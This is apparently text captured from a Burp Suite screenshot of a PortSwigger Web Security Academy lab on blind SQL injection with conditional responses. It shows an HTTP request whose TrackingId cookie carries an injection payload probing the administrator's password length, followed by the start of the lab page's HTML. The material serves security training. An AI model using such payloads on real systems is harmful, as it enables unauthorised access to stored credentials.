 Send
Cancel
Explore request in Burp AT
Target: https://0aa800e7034ee6e9814
Request
Pretty Raw Hex \n
1 GET /filter?category=Accessories HTTP/2
2 Host:
0aa800e7034ee6e981461d6f007100c0.web-security-academy.net
3 Cookie: TrackingId=PMqYbB1OCv4OGRpI' and (select username
from users WHERE username='administrator' and LENGTH
(password)>19)='administrator'--; session=
mjJoe65FPIhlQ8jcPQnLdCIe57OwPmql
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="157", "Not-A.Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/157.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/j
xl,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0aa800e7034ee6e981461d6f007100c0.web-security-academy
.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5492
5
6 <!DOCTYPE html>
7 <html>
8 <!--LAB_HEAD_START-->
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
12 <title>
Blind SQL injection with conditional responses
</title>
13 </head>
14 <!--LAB_HEAD_END-->
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <!--LAB_HEADER_START-->
18 <div id="academyLabHeader">
19 <section class='academyLabBanner'>
20 <div class=container>
21 <div class=logo>
</div>
22 <div class=title-container>
23 <h2>
welcome
1 match
Done